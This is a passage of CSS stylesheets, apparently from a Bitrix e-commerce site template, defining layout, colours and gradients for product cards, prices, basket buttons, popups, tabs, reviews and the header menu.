    bottom: 10px;
}

.b-prod-img__previews {
    margin-bottom: 10px;
}

.b-prod-img__previews:after {
    content: "";
    display: block;
    clear: both;
}

.b-prod-img__preview {
    cursor: pointer;
    width: 66px;
    height: 66px;
    float: left;
    text-align: center;
    border: 1px solid #dcdcdc;
    margin: 0 4px 4px 0;
}

.b-prod-img__preview:nth-child(4n + 4){
    margin-right: 0
}

.b-prod-img__preview.is-active {
    border-color: #9fc113;
}

.b-prod-img__preview img {
    max-width: 100%;
}

.hidden-photo {
    display: none;
}

.b-showmore__link {
    display: inline-block;
    vertical-align: top;
    color: #7f7f7f;
    font-size: 12px;
    border-bottom: 1px dotted #7f7f7f;
    cursor: pointer;
}

.b-showmore__link:hover {
    border-bottom-color: transparent;
}

.b-prod__title {
    color: #242424;
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 5px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}

.gray-clr {
    color: #a8a8a8;
}

.color-red {
    color: #e86764;
}

.b-price__line {
    color: #44423e;
    font-size: 13px;
    margin: 10px 0;
    position: relative;
}

.b-price__line > b {
    font-size: 22px;
    color: #e86764;
    font-weight: 700;
    margin: 0 10px 0 5px;
}

.b-old-price {
    text-decoration: line-through;
}

.dotted_link {
    font-size: 12px;
    color: #919191;
    cursor: pointer;
    border-bottom: 1px dotted #919191;
}

.dotted_link:hover {
    border-bottom-color: transparent;
}

.b-price__line .b-small-price {
    font-size: 14px;
}

.in_stock {
    font-size: 12px;
    color: #70af3c;
    margin: 10px 0;
}

.in_stock img {
    vertical-align: middle;
    margin-right: 3px;
}

.discount_item {
    display: block;
    margin: 15px 0 10px;
}

.b-select__line {
    margin-bottom: 10px;
}

.b-select__label {
    margin-bottom: 7px
}

.b-select__list {
    position: relative;
    z-index: 2;
}

.b-select__list-title {
    border: 1px solid #a5a5a5;
    padding: 7px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    background: url('/bitrix/templates/main/images/arrow-sel.png') no-repeat top 13px right 10px
}

.b-select__list-dropdown {
    max-height: 240px;
    background: #fff;
    overflow-y: auto;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    display: none;
    border: 1px solid #a5a5a5;
}

.b-select__list-dropdown-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #e1e1e1;
    padding: 10px;
    font-size: 13px;
    text-decoration: none !important;
    color: #211e1e !important;
}

.b-select__list-dropdown-item:hover {
    background: #f1f1f1;
}

.b-select__list-dropdown-item:last-child {
    border: none;
}

.red-clr {
    color: #e86764;
}

.b-select__list-dropdown-cover {
    width: 50px;
    height: 50px;
    border: 1px solid #e1e1e1;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin-left: 10px;
}

.b-tooltip {
    padding: 15px 20px;
    position: absolute;
    bottom: 25px;
    left: -10px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    display: none;
    z-index: 100;
}

.b-tooltip:before {
    content: "";
    position: absolute;
    bottom: -15px;
    left: 20px;
    border: 8px solid transparent;
    z-index: 2;
    border-top: 8px solid #faf7f5;
}

.b-tooltip:after {
    content: "";
    position: absolute;
    bottom: -16px;
    left: 20px;
    border: 8px solid transparent;
    border-top: 8px solid #c49f85;
}

.b-tooltip b {
    display: block;
    margin-bottom: 5px
}

.b-tooltip__close {
    width: 10px;
    height: 10px;
    position: absolute;
    right: 5px;
    top: 5px;
    cursor: pointer;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.b-tooltip__close:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 100%;
    height: 1px;
    background: #7d7b7a;
}

.b-tooltip__close:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 1px;
    height: 100%;
    background: #7d7b7a;
}

.view_all_colors {
    color: #696969;
    padding-left: 40px;
    position: relative;
    padding-top: 7px;
    margin-bottom: 13px
}

.view_all_colors:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 33px;
    height: 28px;
    background: url('/bitrix/templates/main/images/colors.png') no-repeat;
}

.b-prod__basket {
    margin-bottom: 15px
}

.b-prod__basket .basket_btn{
    width: 135px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

.basket_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
    padding-left: 35px;
}

.basket_btn.in--basket {
    background: #d9dd00 !important;
    background: -moz-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#d9dd00),color-stop(100%,#9ab204)) !important;
    background: -webkit-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -o-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -ms-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: linear-gradient(to bottom,#d9dd00 0,#9ab204 100%) !important;
}

.violet_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
}

.violet_btn:hover,
.violet_btn:active,
.violet_btn:focus,
.basket_btn:hover,
.basket_btn:active,
.basket_btn:focus {
    color: #fff;
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
}

.basket_btn i {
    background: url(/bitrix/templates/main/images/det_basket_ico.png) top left no-repeat;
    width: 22px;
    height: 21px;
    display: inline-block;
    position: absolute;
    left: 12px;
    top: 8px;
}

.one_click_link {
    color: #cc2020;
    border-bottom: 1px dotted #cc2020;
    cursor: pointer;
    font-size: 1.2em;
}

.one_click_link:hover {
    border-bottom-color: transparent;
}

.b-prod__promotion {
    background: #f2f2f2;
    text-align: center;
    border-radius: 0 0 3px 3px;
}

.b-prod__promotion .b-prod__promotion-head {
    border-radius: 3px 3px 0 0;
}

.b-prod__promotion-head {
    font-size: 18px;
    color: #181818;
    padding:15px  12px;
    font-weight: 700;
    background: #fff66a;
    text-align: center;
    border-radius: 3px;
}

.b-prod__promotion-body {
    padding: 10px 20px 15px;
}

.b-prod__promotion-body p {
    margin-bottom: 15px
}

.b-prod__promotion__item {
    display: inline-block;
    vertical-align: middle;
    width: 70px;
    height: 70px;
    cursor: pointer;
    text-align: center;
    border: 1px solid #dcdcdc;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
}


.b-delivery__info {
    padding: 10px 0 15px;
    margin: 15px 0;
    color: #626262;
    font-size: 11px;
    border-top: 1px solid #e2e2e2;
    border-bottom: 1px solid #e2e2e2;
}

.b-sect__label {
    font-size: 12px;
    margin-bottom: 8px;
}

.b-sect__label.red {
    color: #e86764;
    font-size: 14px;
}

img.delivery-car {
    float: left;
    margin-left: 10px;
    margin-right: 15px;
}


.delivery_phone {
    font-size: 12px;
}

.delivery_phone_bg {
    padding-left: 32px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/phone.png);
    background-position: 2px center;
    background-repeat: no-repeat;
    font-size: 11px;
    white-space: nowrap;
}

.delivery_car_bg {
    padding-left: 40px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/car.png);
    background-position: 5px center;
    background-repeat: no-repeat;
    font-size: 11px;
}

.delivery_text {
    margin: 8px 0;
}

.b-select {
    border: 1px solid #a5a5a5;
    padding: 6px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    border-radius: 0;
}

.b-tab__nav {
    width: 100%;
    border-bottom: 4px solid #a8cb0f;
}

.b-tab__nav:after {
    content: "";
    display: block;
    clear: both;
}

.b-tab__nav-item {
    float: left;
    width: 146px;
    padding: 0 1px 0;
}

.b-tab__nav-item:first-child {
    padding-left: 0;
}

.b-tab__nav-item:last-child {
    padding-right: 0;
}

.b-tab__nav-item.is-active {
    margin-top: -4px;
}

.b-tab__nav-item a {
    color: #000 !important;
}

.highslide-credits {
    display: none !important
}

.b-tab__nav-item.is-active .b-tab__nav-link {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#c3e421+0,a9cc0f+100 */
    background: #c3e421; /* Old browsers */
    background: -moz-linear-gradient(top,  #c3e421 0%, #a9cc0f 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #c3e421 0%,#a9cc0f 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #c3e421 0%,#a9cc0f 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c3e421', endColorstr='#a9cc0f',GradientType=0 ); /* IE6-9 */
    border-color: transparent;
    font-weight: 700;
    padding-top: 21px;
}

.b-tab__nav-link {
    display: block;
    padding: 17px 15px 15px;
    text-transform: uppercase;
    font-size: 12px;
    color: #050505;
    border: 1px solid #c6c6c6;
    border-bottom: none;
    text-align: center;
    text-decoration: none !important;
    border-radius: 7px 7px 0 0;
}

.b-tab__content > div {
    display: none;
}

.b-tab__content > div:first-child {
    display: block
}

.b-prod__list-item {
    display: table;
    width: 100%;
    padding: 35px 0;
    border-bottom: 1px solid #c6c6c6;
}

.b-prod__list-item.not-available {
    opacity: 0.4
}
.not-available {
    opacity: 0.4
}

.b-prod__list-item > div {
    display: table-cell;
    vertical-align: middle;
}

.b-prod__list-cover {
    width: 120px;
    height: 120px;
    position: relative;
    display: table-cell;
    vertical-align: middle;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    border: 1px solid #c6c6c6;
}

.b-prod__list-cover.highslide:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url(/bitrix/templates/main/images/zoom_icon.png) no-repeat;
}

.b-prod__list-info {
    width: 280px;
    padding: 5px 40px 5px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

.b-prod__list-info p {
    padding: 0;
    margin: 0 0 5px;
    font-size: 12px;
    color: #343434;
}

.b-prod__list-info .b-price__line b {
    margin-left: 0;
}

.b-prod__list-title {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
}

.b-prod__list-title a {
    color: #242424;
    text-decoration: none;
}

.b-prod__list-status {
    width: 80px;
    position: absolute;
    left: -72px;
    display: block !important
}

.b-prod__list-button {
    width: 140px;
    padding-left: 10px;
    text-align: center;
    position: relative;
}

.b-prod__list-button .basket_btn {
    margin-right: 0;
    margin-bottom: 10px;
}

.b-tab__text {
    padding-top: 10px;
}

.b-similar {
    margin: 10px 0;
}

.b-similar__body {
    padding: 5px 15px;
}

.b-prod__grid {
    margin-right: -10px;
}

.b-prod__grid .b-prod__tile {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 5px 0;
}


.b-prod__tile {
    width: 120px;
    display: block;
    text-decoration: none !important;
}

.hidden-prod {
    display: none
}

.b-prod__tile-cover {
    width: 120px;
    height: 120px;
    border: 1px solid #e5e5e5;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 0 5px;
}

.b-prod__tile-title {
    color: #626262;
    font-size: 12px;
}

.b-prod__tile-price {
    font-size: 11px;
    color: #e86764;
}
.main-user-consent-request a
{
    font-size: 11px;
    line-height: 10px;
}
.b-sale-popup {
    width: 280px;
    height: 460px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-oneclick-popup {
    width: 290px;
    height: 275px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-credit-popup {
    width: 339px;
    height: 155px;

    font-size: 12px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-popup-def {
    width: 610px;
    height: 280px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #ffffff;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    box-sizing: border-box;
}

.b-oneclick-popup p {
    color: #686868;
}

.b-oneclick-popup form {
    margin: 10px 0 0;
}

.b-oneclick-popup .btn {
    width: 180px;
}

.b-popup-box {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 10;
    display: none;
}

.b-popup-gift {
    padding: 30px 30px 30px 290px;
    position: relative;
}

.b-popup-gift p {
    padding: 0;
    color: #656565;
    font-size: 13px;
}

.b-popup-gift__img {
    width: 245px;
    position: absolute;
    left: 10px;
    top: 20px;
}

.b-popup-gift__img img {
    max-width: 100%;
}

div.item_detail div.item_big_picture {
    min-height: 50px !important;
}

.b-popup-gift__label {
    font-size: 22px;
    font-weight: 700;
    color: #e86764;
    margin-bottom: 12px;
}

.b-popup-gift__title {
    font-size: 18px;
    color: #242424;
    margin-bottom: 5px;
}

.b-popup-gift a {
    text-decoration: none;
    color: #242424;
}

.b-popup-gift__price {
    color: #44423e;
    padding: 20px 0;
}

.b-popup-gift__price .b-old-price {
    margin: 0 10px;
}

.promo-carousel {
    position: relative;
}

.button__prev {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    left: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-left: 2px solid #3b3b3b;
    border-bottom: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__next {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    right: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-right: 2px solid #3b3b3b;
    border-top: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__prev.swiper-button-disabled,
.button__next.swiper-button-disabled {
	display: none;
}


.b-cart {
    width: 120px;
    margin-left: -40px;
    margin-top: 25px;
    padding-right: 70px;
    padding-top: 7px;
    position: relative;
    text-transform: uppercase;
    font-weight: 700;
    text-align: right;
    display: block;
    text-decoration: none !important;
}


.b-cart:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 60px;
    height: 60px;
    background: url('/bitrix/templates/main/images/cart.png');
    background-size: 100%;
}

.b-cart__text {
    color: #8d246c;
}

.b-cart__price {
    color: red;
}

.b-cart__counter {
    width: 15px;
    height: 15px;
    text-align: center;
    color: #fff;
    font-weight: 400;
    font-size: 11px;
    line-height: 15px;
    background: red;
    border: 2px solid #fff;
    position: absolute;
    right: 48px;
    top: 17px;
    border-radius: 50%
}

/*
 * Reviews
 */

.b-reviews {
    padding-top: 10px;
}

.b-review__item {
    border: 1px solid #e3e3e3;
    padding: 20px;
    font-size: 15px;
    line-height: 1.5;
    margin: 0 0 20px;
    box-sizing: border-box;
} 

.b-review__item p {
    margin: 0;
    line-height: 1.5;
}

.b-review__item p + p {
    margin-top: 5px;
}

.claret-clr {
    color: #9c3992;
}

.b-review__rating {
    margin: 20px 0;
}

.b-rating__stars {
    float: left;
    margin-right: 5px;
}

.b-rating__stars:after {
    content: "";
    display: block;
    clear: both;
}

.b-rating__star {
    width: 24px;
    height: 22px;
    float: left;
    margin: 0 2px 0 0;
    background: url('/bitrix/templates/main/images/star.png') no-repeat;
    background-size: 100%;
}

.b-rating__label {
    position: relative;
    top: 1px;
}

.b-review__link {
    text-align: right;
    margin-bottom: 30px;
}

.b-review__link a {
    color: #000;
    text-decoration: none !important;
    font-size: 15px;
}

.yandexIcon {
    width: 191px;
    height: 50px;
    background: url('/bitrix/templates/main/images/yandexIcon.png') no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
}
/* End */


/* Start:/bitrix/templates/main/template_styles.css?176128930459457*/
.sale_locations_fixed {
    margin-top: 10px;
}
/* ==========================================================================
   Bitrix CP panel styles
   ========================================================================== */
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.iconcell1 {
    width: 25% !important;
}
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.pluscell1 {
    width: 10% !important;
}
.bx-core-adm-dialog-content-wrap-inner label {
    display: inline-block !important;
    margin-left: 5px;
}

.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 1032px !important;
}
/* ==========================================================================
   Main styles
   ========================================================================== */
html {
    background: url("/bitrix/templates/main/images/bottomback.jpg") bottom left repeat-x;
}
body {
    background: url("/bitrix/templates/main/images/backall_new.jpg") repeat-x top left;
}
div.container {
    position: relative;
}
div.container div.row {
    margin-left: 0;
    margin-right: 0;
}
@media (min-width: 1200px) {
    .container {
        -webkit-box-sizing: content-box !important;
        -moz-box-sizing: content-box !important;;
        box-sizing: content-box !important;
    }

}
h1 {
    color: #9FBF02;
    font-size: 18px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
div.item_detail div.item_info_block.notitemname h1 {
	color: #C5C5C5;
}
.h1title, .lline {
    color: #9FBF02;
    font-size: 12px;
    margin: 0 0 20px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
.lline A {
    color: #8F1184;
    font-size: 12px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
    text-decoration: underline;
}
.center_column_block a{
/*    text-decoration: underline !important;*/
}
.move_up {
    position: fixed;
    bottom: 50px;
    left: 30px;
    width: 122px;
    height: 35px;
    background: #bb70b4;
    color: #fff;
    font-size: 18px;
    font-family: Arial, sans-serif;
    text-shadow: 0 0 0 rgba(255, 255, 255, 0.75);
    letter-spacing: 0.05em;
    font-weight: normal;
    display: none;
}
.move_up:hover {
    background: #bb70b4;
    color: #fff;
}
.move_up i.icon-arrow-up {
    margin-left: 2px;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url('/bitrix/templates/main/images/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: 0.8;
    cursor: pointer;
    z-index: 8060;
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url('/bitrix/templates/main/images/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
}

h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 0 0;
	padding: 0;
	font-weight: normal;
}

.clear {
    clear: both;
}


/* ==========================================================================
   Header
   ========================================================================== */
.top_block {
	background: url("/bitrix/templates/main/images/topblockback.png") 137px top no-repeat;
	overflow: hidden;
	
}
.top_block div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
	margin-top: -34px;
	padding-left: 102px;
	padding-bottom: 13px;
	}
.top_block  div.header_phone_1, .top_block div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 22px;
    color: #fff;
    line-height: 1;
    margin-top: 8px;
	text-align: center;
}	
.top_block  div.header_phone_1 span, .top_block  div.header_phone_2 span  {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}	
.top_block div.header_phone_2 {
padding-left: 17px;
}
.top_block .header_schedule {
    color: #fff;
    font-size: 12px;
}
.top_block .header_delivery {
color: #000;
font-size: 12px;
}
.top_block .header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_schedule strong {
font-size: 14px;
}
/*new_end*/   
div.top_logo {
    position: absolute;
    top: 4px;
    left: 0;
    margin-left: 0 !important;
    z-index: 1;
}
div.top_block_contacts {
    background: url("/bitrix/templates/main/images/topblockback.gif") top left no-repeat;
    height: 101px;
    z-index: 2;
    margin-left: 135px !important;
    min-width: 770px;
}
.row div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
    position: absolute;
    bottom: 14px;
    left: 70px;
}
.row .row div.header_phone_1, .row  .row div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 24px;
    color: #fff;
    margin-top: 8px;
}
.row .row div.header_phone_1 {
    white-space: nowrap;
    margin-left: 220px !important;
}
.row .row div.header_phone_2 {
    margin-left: 40px !important;
}
div.header_phone_1_sub, div.header_phone_2_sub {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}
div.header_phone_1_sub {
    margin-left: 242px !important;
}
div.header_phone_2_sub {
    margin-left: 55px !important;
}
.row .row div.header_schedule {
    color: #fff;
    font-size: 12px;
    margin-left: 205px !important;
    margin-top: 2px;
}
.row .row div.header_schedule strong {
    font-size: 14px;
}
.row .row div.header_delivery {
    margin-left: 235px !important;
    margin-top: 7px;
    color: #000;
    font-size: 12px;
}
.row  .row div.header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_right_container {
    margin-left: 800px;
    position: absolute;
    top: 3px;
}
div.free_call {
    background: url("/bitrix/templates/main/images/blocklink.gif") top left no-repeat;
    width: 172px;
    height: 42px;
    text-align: center;
}
div.free_call a {
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    color: #932789;
    text-decoration: none;
    margin: 4px 0px 0px 35px;
    line-height: 15px;
    display: block;
}
div.free_call a:hover {
    text-decoration: none;
}
div.all_payments {
    text-align: center;
}
div.all_payments a {
    color: #8F1084;
    text-decoration: underline;
    font-size: 12px;
}
div.header_payments_block ul {
    margin-top: 9px !important;
}
div.header_payments_block ul li {
    padding: 0;
}


/* ==========================================================================
   Top menu
   ========================================================================== */
div.top_menu {
    margin-top: 12px;
    margin-bottom: 0px;
    height: 39px;
}
div.top_menu_inner {
    background: #fefefc; /* Old browsers */
    background: -moz-linear-gradient(top,  #fefefc 0%, #fefefc 0%, #e6f1c6 0%, #c0db56 0%, #bedb35 0%, #bddf26 13%, #c1e426 18%, #c3e421 24%, #bde11b 37%, #b7dc1a 42%, #b3d617 53%, #a3c70b 71%, #9fc30b 79%, #9abd07 84%, #99bd03 87%, #9dbf11 100%, #acc73c 100%, #e4edc2 100%, #fefffd 100%, #feffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefc), color-stop(0%,#fefefc), color-stop(0%,#e6f1c6), color-stop(0%,#c0db56), color-stop(0%,#bedb35), color-stop(13%,#bddf26), color-stop(18%,#c1e426), color-stop(24%,#c3e421), color-stop(37%,#bde11b), color-stop(42%,#b7dc1a), color-stop(53%,#b3d617), color-stop(71%,#a3c70b), color-stop(79%,#9fc30b), color-stop(84%,#9abd07), color-stop(87%,#99bd03), color-stop(100%,#9dbf11), color-stop(100%,#acc73c), color-stop(100%,#e4edc2), color-stop(100%,#fefffd), color-stop(100%,#feffff)); /* Chrome,Safari4+ */
